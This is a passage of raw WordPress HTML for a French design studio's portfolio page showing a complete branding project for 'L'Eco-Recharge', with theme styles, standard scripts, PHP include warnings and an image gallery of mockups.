.icon_wrapper:before,.icon_box a:hover .icon_wrapper:before{background-color:#f73e3d}.list_item.lists_1 .list_left{background-color:#f73e3d}.list_item .list_left{color:#f73e3d}.feature_list ul li .icon i{color:#f73e3d}.feature_list ul li:hover,.feature_list ul li:hover a{background:#f73e3d}.ui-tabs .ui-tabs-nav li a,.accordion .question > .title,.faq .question > .title,table th,.fake-tabs > ul li a{color:#444444}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active > .title > .acc-icon-plus,.accordion .question.active > .title > .acc-icon-minus,.accordion .question.active > .title,.faq .question.active > .title > .acc-icon-plus,.faq .question.active > .title,.fake-tabs > ul li.active a{color:#f73e3d}.ui-tabs .ui-tabs-nav li.ui-state-active a:after,.fake-tabs > ul li a:after,.fake-tabs > ul li a .number{background:#f73e3d}body.table-hover:not(.woocommerce-page) table tr:hover td{background:#f73e3d}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span{color:#f73e3d}.pricing-box .plan-inside ul li .yes{background:#f73e3d}.pricing-box-box.pricing-box-featured{background:#f73e3d}.alert_warning{background:#fef8ea}.alert_warning,.alert_warning a,.alert_warning a:hover,.alert_warning a.close .icon{color:#8a5b20}.alert_warning .path{stroke:#8a5b20}.alert_error{background:#fae9e8}.alert_error,.alert_error a,.alert_error a:hover,.alert_error a.close .icon{color:#962317}.alert_error .path{stroke:#962317}.alert_info{background:#efefef}.alert_info,.alert_info a,.alert_info a:hover,.alert_info a.close .icon{color:#57575b}.alert_info .path{stroke:#57575b}.alert_success{background:#eaf8ef}.alert_success,.alert_success a,.alert_success a:hover,.alert_success a.close .icon{color:#3a8b5b}.alert_success .path{stroke:#3a8b5b}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty,.wp-block-search input[type="search"],.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color:#626262;background-color:rgba(255,255,255,1);border-color:#18093a}.wc-block-price-filter__controls input{border-color:#18093a !important}::-webkit-input-placeholder{color:#929292}::-moz-placeholder{color:#929292}:-ms-input-placeholder{color:#929292}input[type="date"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus,select:focus,textarea:focus{color:#f73e3d;background-color:rgba(255,255,255,1);border-color:#f73e3d}.wc-block-price-filter__controls input:focus{border-color:#f73e3d !important} select:focus{background-color:#FFFFFF!important}:focus::-webkit-input-placeholder{color:#929292}:focus::-moz-placeholder{color:#929292}.select2-container--default .select2-selection--single{background-color:rgba(255,255,255,1);border-color:#18093a}.select2-dropdown{background-color:#FFFFFF;border-color:#18093a}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#626262}.select2-container--default.select2-container--open .select2-selection--single{border-color:#18093a}.select2-container--default .select2-search--dropdown .select2-search__field{color:#626262;background-color:rgba(255,255,255,1);border-color:#18093a}.select2-container--default .select2-search--dropdown .select2-search__field:focus{color:#f73e3d;background-color:rgba(255,255,255,1) !important;border-color:#f73e3d} .select2-container--default .select2-results__option[data-selected="true"],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#f73e3d;color:white} .woocommerce span.onsale,.shop_slider .shop_slider_ul li .item_wrapper span.onsale{background-color:#f73e3d}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{border-color:#f73e3d !important}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#ffffff}.mfn-wish-button .path{stroke:rgba(0,0,0,.15)}.mfn-wish-button:hover .path{stroke:rgba(0,0,0,.3)}.mfn-wish-button.loved:not(.link) .path{stroke:rgba(0,0,0,.3);fill:rgba(0,0,0,.3)}.woocommerce div.product div.images .woocommerce-product-gallery__trigger,.woocommerce div.product div.images .mfn-wish-button,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger,.woocommerce .mfn-product-gallery-grid .mfn-wish-button{background-color:#fff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce div.product div.images .mfn-wish-button:hover,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover{background-color:#fff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:before{border-color:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:after{background-color:#161922}.woocommerce div.product div.images .mfn-wish-button path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button path{stroke:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:before{border-color:#0089f7}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:after{background-color:#0089f7}.woocommerce div.product div.images .mfn-wish-button:hover path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover path{stroke:#0089f7}.woocommerce div.product div.images .mfn-wish-button.loved path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button.loved path{stroke:#0089f7;fill:#0089f7}#mfn-gdpr{background-color:#eef2f5;border-radius:0px}#mfn-gdpr .mfn-gdpr-content,#mfn-gdpr .mfn-gdpr-content h1,#mfn-gdpr .mfn-gdpr-content h2,#mfn-gdpr .mfn-gdpr-content h3,#mfn-gdpr .mfn-gdpr-content h4,#mfn-gdpr .mfn-gdpr-content h5,#mfn-gdpr .mfn-gdpr-content h6,#mfn-gdpr .mfn-gdpr-content ol,#mfn-gdpr .mfn-gdpr-content ul{color:#626262}#mfn-gdpr .mfn-gdpr-content a,#mfn-gdpr a.mfn-gdpr-readmore{color:#161922}#mfn-gdpr .mfn-gdpr-content a:hover,#mfn-gdpr a.mfn-gdpr-readmore:hover{color:#0089f7}#mfn-gdpr .mfn-gdpr-button{background-color:#006edf;color:#ffffff;border-color:transparent}#mfn-gdpr .mfn-gdpr-button:hover{background-color:#0089f7;color:#ffffff;border-color:transparent}@media only screen and ( min-width:768px ){.header-semi #Top_bar:not(.is-sticky){background-color:rgba(255,255,255,0.8)}}@media only screen and ( max-width:767px ){#Top_bar{background-color:#ffffff !important}#Action_bar{background-color:#FFFFFF !important}#Action_bar .contact_details{color:#222222}#Action_bar .contact_details a{color:#0095eb}#Action_bar .contact_details a:hover{color:#007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color:#bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color:#777777!important}}
form input.display-none{display:none!important}body{--mfn-featured-image: url(https://www.rouges-plumes.com/wp-content/uploads/vignette-eco-recharge.jpg);}
</style>
<style id='mfn-custom-inline-css' type='text/css'>
#Top_bar .menu > li > a span:not(.description) { padding: 0 25px; }

#Footer .footer_copy { border-top: 1px solid rgba(0, 0, 0, 0.05); }
#Footer .footer_copy .social li a { color: rgba(0, 0, 0, 0.3); }
#Footer .footer_copy .social li a:hover { color: rgba(0, 0, 0, 0.5); }
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMartel+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.1.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://www.rouges-plumes.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.rouges-plumes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.rouges-plumes.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.16.5' id='font-awesome-4-shim-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.rouges-plumes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.rouges-plumes.com/wp-json/wp/v2/portfolio/2301" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rouges-plumes.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.rouges-plumes.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.rouges-plumes.com/portfolio-item/eco-recharge/" />
<link rel='shortlink' href='https://www.rouges-plumes.com/?p=2301' />
<link rel="alternate" type="application/json+oembed" href="https://www.rouges-plumes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rouges-plumes.com%2Fportfolio-item%2Feco-recharge%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.rouges-plumes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rouges-plumes.com%2Fportfolio-item%2Feco-recharge%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.16.5; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.17 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.rouges-plumes.com/wp-content/uploads/symbole-RP-couleur-sticky.png" sizes="32x32" />
<link rel="icon" href="https://www.rouges-plumes.com/wp-content/uploads/symbole-RP-couleur-sticky.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.rouges-plumes.com/wp-content/uploads/symbole-RP-couleur-sticky.png" />
<meta name="msapplication-TileImage" content="https://www.rouges-plumes.com/wp-content/uploads/symbole-RP-couleur-sticky.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<body class="portfolio-template portfolio-template-elementor_header_footer single single-portfolio postid-2301 wp-custom-logo  color-custom content-brightness-light input-brightness-light style-simple button-round layout-full-width if-overlay no-content-padding hide-love is-elementor mhb sticky-header sticky-white ab-hide menu-link-color menuo-right menuo-arrows menuo-no-borders logo-no-sticky-padding subheader-both-center boxed2fw mobile-tb-left mobile-side-slide mobile-menu mobile-mini-mr-ll mobile-sticky mobile-header-mini tr-header be-page-2301 be-reg-2727 wpb-js-composer js-comp-ver-7.0 vc_responsive elementor-default elementor-template-full-width elementor-kit-61 elementor-page elementor-page-2301">

	
		
		<!-- mfn_hook_top --><!-- mfn_hook_top -->
		
		
		<div id="Wrapper">

	<div id="Header_wrapper" class="" >

	<header class="mhb-grid" data-desktop="custom custom" data-tablet="auto auto" data-mobile="custom auto"><div class="mhb-placeholder"></div><div class="mhb-view desktop default wrap_into_grid on-top"><div class="mhb-row first-row"><div class="mhb-row-wrapper container"><div class="mhb-col left"><div class="mhb-item mhb-image mhb-custom-miaURsdYr"><a href="https://www.rouges-plumes.com" ><img src="https://www.rouges-plumes.com/wp-content/uploads/RP_anim-logo-seul_500px152929-1.gif" alt=""></a></div></div><div class="mhb-col center"></div><div class="mhb-col right"><div class="mhb-item mhb-menu mhb-custom-JjzBf8V1_"><div class="mhb-item-inner tabletMobile"><ul id="menu-main-menu" class="menu"><li id="menu-item-677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-677"><a href="https://www.rouges-plumes.com/"><span>À propos</span></a></li>
<li id="menu-item-1177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1177"><a href="https://www.rouges-plumes.com/creations/"><span>Créations</span></a></li>
<li id="menu-item-901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-901"><a href="#FORM"><span>Contact</span></a></li>
</ul><a class="mobile-menu-toggle" href="#"><i class="icon-menu-fine"></i></a></div></div></div></div></div></div><div class="mhb-view desktop sticky wrap_into_grid on-top"><div class="mhb-row first-row"><div class="mhb-row-wrapper container"><div class="mhb-col left"><div class="mhb-item mhb-image mhb-custom-w0QWGLBBm"><a href="https://www.rouges-plumes.com" ><img src="https://www.rouges-plumes.com/wp-content/uploads/RP_anim-logo-seul_500px152929-1.gif" alt=""></a></div></div><div class="mhb-col center"></div><div class="mhb-col right"><div class="mhb-item mhb-menu mhb-custom-KQdD4Rpq2N"><div class="mhb-item-inner tabletMobile"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-677"><a href="https://www.rouges-plumes.com/"><span>À propos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1177"><a href="https://www.rouges-plumes.com/creations/"><span>Créations</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-901"><a href="#FORM"><span>Contact</span></a></li>
</ul><a class="mobile-menu-toggle" href="#"><i class="icon-menu-fine"></i></a></div></div></div></div></div></div><div class="mhb-view mobile default wrap_into_grid on-top"><div class="mhb-row first-row"><div class="mhb-row-wrapper container"><div class="mhb-col left"><div class="mhb-item mhb-image mhb-custom-5lfjFtiNP"><a href="https://www.rouges-plumes.com" ><img src="https://www.rouges-plumes.com/wp-content/uploads/logo-rouges-plumes-150dpi.png" alt=""></a></div></div><div class="mhb-col center"></div><div class="mhb-col right"><div class="mhb-item mhb-menu mhb-custom-Psy6hveFgM"><div class="mhb-item-inner tabletMobile"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-677"><a href="https://www.rouges-plumes.com/"><span>À propos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1177"><a href="https://www.rouges-plumes.com/creations/"><span>Créations</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-901"><a href="#FORM"><span>Contact</span></a></li>
</ul><a class="mobile-menu-toggle" href="#"><i class="icon-menu-fine"></i></a></div></div></div></div></div></div></header>
	
</div>

		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
	
		<div data-elementor-type="wp-post" data-elementor-id="2301" class="elementor elementor-2301">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b6f22b3 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="b6f22b3" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b7e0540" data-id="b7e0540" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-00a1ee3 elementor-widget elementor-widget-slider_revolution" data-id="00a1ee3" data-element_type="widget" data-widget_type="slider_revolution.default">
				<div class="elementor-widget-container">
			
		<div class="wp-block-themepunch-revslider">
			<!-- START Ambian  EcoRecharge REVOLUTION SLIDER 6.7.17 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_13_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_13_1" style="" data-version="6.7.17">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-49" data-title="Slide" data-anim="ms:1000;r:0;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//www.rouges-plumes.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="eco-recharge" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.rouges-plumes.com/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-parallax="off" data-no-retina>
<!--
							--><rs-layer
								id="slider-13-slide-49-layer-0" 
								class="rs-pxl-14"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="w:normal;"
								data-dim="w:3839px;h:500px;"
								data-frame_999="o:0;st:w;"
								style="z-index:5;"
							><img decoding="async" src="//www.rouges-plumes.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="3840" height="500" data-lazyload="//www.rouges-plumes.com/wp-content/uploads/ambiance-eco-recharge-3840x500px.png" data-no-retina> 
							</rs-layer><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_13_1',rl:[1240,1024,778,480],el:[500],gw:[1240],gh:[500],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider131"]!==undefined) {window.RS_MODULES.modules["revslider131"].once = false;window.revapi13 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
<br />
<b>Warning</b>:  include(/home/clients/a07bda0815836925177259985abed80c/sites/www.rouges-plumes.com/wp-content/plugins/revslider/includes/navigations.php): failed to open stream: No such file or directory in <b>/home/clients/a07bda0815836925177259985abed80c/sites/www.rouges-plumes.com/wp-content/plugins/revslider/includes/navigation.class.php</b> on line <b>246</b><br />
<br />
<b>Warning</b>:  include(/home/clients/a07bda0815836925177259985abed80c/sites/www.rouges-plumes.com/wp-content/plugins/revslider/includes/navigations.php): failed to open stream: No such file or directory in <b>/home/clients/a07bda0815836925177259985abed80c/sites/www.rouges-plumes.com/wp-content/plugins/revslider/includes/navigation.class.php</b> on line <b>246</b><br />
<br />
<b>Warning</b>:  include(): Failed opening '/home/clients/a07bda0815836925177259985abed80c/sites/www.rouges-plumes.com/wp-content/plugins/revslider/includes/navigations.php' for inclusion (include_path='.:/opt/php7.4/lib/php') in <b>/home/clients/a07bda0815836925177259985abed80c/sites/www.rouges-plumes.com/wp-content/plugins/revslider/includes/navigation.class.php</b> on line <b>246</b><br />
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div>

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ca77b9b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ca77b9b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1054a2f" data-id="1054a2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-8e0dcc5 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e0dcc5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-303fcef" data-id="303fcef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3c2022a elementor-widget elementor-widget-mfn_gallery" data-id="3c2022a" data-element_type="widget" data-widget_type="mfn_gallery.default">
				<div class="elementor-widget-container">
			
			<style type='text/css'>
				#sc_gallery-1 {
					margin: auto;
				}
				#sc_gallery-1 .gallery-item {
					float: left;
					text-align: center;
					width: 99.99%;
				}
				#sc_gallery-1 img {
					border: 2px solid #cfcfcf;
				}
				/* see sc_gallery() in functions/theme-shortcodes.php */
			</style>
		<div id='sc_gallery-1' class='gallery galleryid-2301 gallery-columns-1 gallery-size-full file gallery-default'><dl class='gallery-item' data-title='carte visite eco-recharge' data-description=''><div class='gallery-item-wrapper'>
				<dt class='gallery-icon landscape'>
					<a href='https://www.rouges-plumes.com/wp-content/uploads/carte-visite-léco-scaled.jpg'><img width="2560" height="1920" src="https://www.rouges-plumes.com/wp-content/uploads/carte-visite-léco-scaled.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.rouges-plumes.com/wp-content/uploads/carte-visite-léco-scaled.jpg 2560w, https://www.rouges-plumes.com/wp-content/uploads/carte-visite-léco-300x225.jpg 300w, https://www.rouges-plumes.com/wp-content/uploads/carte-visite-léco-1024x768.jpg 1024w, https://www.rouges-plumes.com/wp-content/uploads/carte-visite-léco-768x576.jpg 768w, https://www.rouges-plumes.com/wp-content/uploads/carte-visite-léco-1536x1152.jpg 1536w, https://www.rouges-plumes.com/wp-content/uploads/carte-visite-léco-2048x1536.jpg 2048w, https://www.rouges-plumes.com/wp-content/uploads/carte-visite-léco-195x146.jpg 195w, https://www.rouges-plumes.com/wp-content/uploads/carte-visite-léco-50x38.jpg 50w, https://www.rouges-plumes.com/wp-content/uploads/carte-visite-léco-100x75.jpg 100w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></a>
				</dt></div></dl><br style="clear: both" /><dl class='gallery-item' data-title='branding eco-recharge' data-description=''><div class='gallery-item-wrapper'>
				<dt class='gallery-icon landscape'>
					<a href='https://www.rouges-plumes.com/wp-content/uploads/mockup-branding-scaled.jpg'><img width="2560" height="1706" src="https://www.rouges-plumes.com/wp-content/uploads/mockup-branding-scaled.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.rouges-plumes.com/wp-content/uploads/mockup-branding-scaled.jpg 2560w, https://www.rouges-plumes.com/wp-content/uploads/mockup-branding-300x200.jpg 300w, https://www.rouges-plumes.com/wp-content/uploads/mockup-branding-1024x683.jpg 1024w, https://www.rouges-plumes.com/wp-content/uploads/mockup-branding-768x512.jpg 768w, https://www.rouges-plumes.com/wp-content/uploads/mockup-branding-1536x1024.jpg 1536w, https://www.rouges-plumes.com/wp-content/uploads/mockup-branding-2048x1365.jpg 2048w, https://www.rouges-plumes.com/wp-content/uploads/mockup-branding-219x146.jpg 219w, https://www.rouges-plumes.com/wp-content/uploads/mockup-branding-50x33.jpg 50w, https://www.rouges-plumes.com/wp-content/uploads/mockup-branding-113x75.jpg 113w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></a>
				</dt></div></dl><br style="clear: both" /><dl class='gallery-item' data-title='charte graphique eco-recharge' data-description=''><div class='gallery-item-wrapper'>
				<dt class='gallery-icon landscape'>
					<a href='https://www.rouges-plumes.com/wp-content/uploads/mockup-charte-scaled.jpg'><img width="2560" height="1581" src="https://www.rouges-plumes.com/wp-content/uploads/mockup-charte-scaled.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.rouges-plumes.com/wp-content/uploads/mockup-charte-scaled.jpg 2560w, https://www.rouges-plumes.com/wp-content/uploads/mockup-charte-300x185.jpg 300w, https://www.rouges-plumes.com/wp-content/uploads/mockup-charte-1024x632.jpg 1024w, https://www.rouges-plumes.com/wp-content/uploads/mockup-charte-768x474.jpg 768w, https://www.rouges-plumes.com/wp-content/uploads/mockup-charte-1536x949.jpg 1536w, https://www.rouges-plumes.com/wp-content/uploads/mockup-charte-2048x1265.jpg 2048w, https://www.rouges-plumes.com/wp-content/uploads/mockup-charte-236x146.jpg 236w, https://www.rouges-plumes.com/wp-content/uploads/mockup-charte-50x31.jpg 50w, https://www.rouges-plumes.com/wp-content/uploads/mockup-charte-121x75.jpg 121w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></a>
				</dt></div></dl><br style="clear: both" /><dl class='gallery-item' data-title='pictogrammes eco recharge' data-description=''><div class='gallery-item-wrapper'>
				<dt class='gallery-icon landscape'>
					<a href='https://www.rouges-plumes.com/wp-content/uploads/post-picto-insta-scaled.jpg'><img width="2560" height="2560" src="https://www.rouges-plumes.com/wp-content/uploads/post-picto-insta-scaled.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.rouges-plumes.com/wp-content/uploads/post-picto-insta-scaled.jpg 2560w, https://www.rouges-plumes.com/wp-content/uploads/post-picto-insta-300x300.jpg 300w, https://www.rouges-plumes.com/wp-content/uploads/post-picto-insta-1024x1024.jpg 1024w, https://www.rouges-plumes.com/wp-content/uploads/post-picto-insta-150x150.jpg 150w, https://www.rouges-plumes.com/wp-content/uploads/post-picto-insta-768x768.jpg 768w, https://www.rouges-plumes.com/wp-content/uploads/post-picto-insta-120x120.jpg 120w, https://www.rouges-plumes.com/wp-content/uploads/post-picto-insta-1536x1536.jpg 1536w, https://www.rouges-plumes.com/wp-content/uploads/post-picto-insta-2048x2048.jpg 2048w, https://www.rouges-plumes.com/wp-content/uploads/post-picto-insta-146x146.jpg 146w, https://www.rouges-plumes.com/wp-content/uploads/post-picto-insta-50x50.jpg 50w, https://www.rouges-plumes.com/wp-content/uploads/post-picto-insta-75x75.jpg 75w, https://www.rouges-plumes.com/wp-content/uploads/post-picto-insta-85x85.jpg 85w, https://www.rouges-plumes.com/wp-content/uploads/post-picto-insta-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></a>
				</dt></div></dl><br style="clear: both" /><dl class='gallery-item' data-title='enseigne eco-recharge' data-description=''><div class='gallery-item-wrapper'>
				<dt class='gallery-icon landscape'>
					<a href='https://www.rouges-plumes.com/wp-content/uploads/mockup-enseigne-scaled.jpg'><img width="2560" height="1707" src="https://www.rouges-plumes.com/wp-content/uploads/mockup-enseigne-scaled.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.rouges-plumes.com/wp-content/uploads/mockup-enseigne-scaled.jpg 2560w, https://www.rouges-plumes.com/wp-content/uploads/mockup-enseigne-300x200.jpg 300w, https://www.rouges-plumes.com/wp-content/uploads/mockup-enseigne-1024x683.jpg 1024w, https://www.rouges-plumes.com/wp-content/uploads/mockup-enseigne-768x512.jpg 768w, https://www.rouges-plumes.com/wp-content/uploads/mockup-enseigne-1536x1024.jpg 1536w, https://www.rouges-plumes.com/wp-content/uploads/mockup-enseigne-2048x1365.jpg 2048w, https://www.rouges-plumes.com/wp-content/uploads/mockup-enseigne-219x146.jpg 219w, https://www.rouges-plumes.com/wp-content/uploads/mockup-enseigne-50x33.jpg 50w, https://www.rouges-plumes.com/wp-content/uploads/mockup-enseigne-113x75.jpg 113w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></a>
				</dt></div></dl><br style="clear: both" />
			</div>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6b5d600" data-id="6b5d600" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6d62f8b elementor-widget elementor-widget-text-editor" data-id="6d62f8b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Branding complet</p>						</div>
				</div>
				<div class="elementor-element elementor-element-86905fd elementor-widget elementor-widget-text-editor" data-id="86905fd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>L&rsquo;Eco-Recharge</p>						</div>
				</div>
